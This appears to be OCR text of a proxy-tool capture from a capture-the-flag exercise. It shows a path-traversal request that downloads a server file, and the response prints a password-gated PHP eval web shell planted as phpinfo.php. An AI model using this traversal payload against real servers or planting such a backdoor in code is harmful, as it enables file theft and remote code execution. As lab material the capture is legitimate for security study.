 请求
美化 Raw Hex \n
1 GET /?c=root&m=downloadRequestLog&filename=
../../../../../var/www/html/phpinfo.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28571
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: text/plain, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Origin: http://node4.anna.nssctf.cn:28571
8 Referer: http://node4.anna.nssctf.cn:28571/?c=user
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=b8881cf0e1e5902bf97861dd0592f866
11 Connection: keep-alive
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Mar 2025 13:48:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Powered-By: PHP/7.4.26
5 Expires: 0
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Disposition: attachment;filename=../../../../../var/www/html/phpinfo.php
9 Content-Transfer-Encoding: binary
10 Content-Length: 222
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: file
14
15 <?php
16 if(md5(@$_GET['pass_31d5df001717'])==='3fde6bb0541387e4ebdadf7c2ff31123'){@eval(
$_GET['cc']);}
17 // hint: Checker will not detect the existence of phpinfo.php, please delete the
file when fixing the vulnerability.
18 ?>